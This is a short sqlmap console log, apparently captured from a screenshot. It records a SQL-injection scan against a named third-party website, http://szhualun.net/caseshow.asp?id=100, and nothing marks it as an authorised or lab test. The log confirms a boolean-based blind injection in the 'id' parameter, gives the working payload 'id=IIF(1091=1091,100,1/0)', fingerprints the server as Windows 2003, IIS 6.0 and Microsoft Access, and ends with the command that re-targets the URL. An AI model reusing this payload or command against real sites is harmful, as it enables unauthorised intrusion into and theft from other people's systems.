 sqlmap.py
)? [y/N] n
sqlmap identified the following injection points with a total of 39 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: Microsoft Access boolean-based blind - Parameter replace (original va
lue)
    Payload: id=IIF(1091=1091,100,1/0)
---
[17:28:58] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[17:28:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 37 times
[17:28:58] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\szhualun.net'
[*] shutting down at 17:28:58
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://szhualun.net/caseshow.asp?id=
100"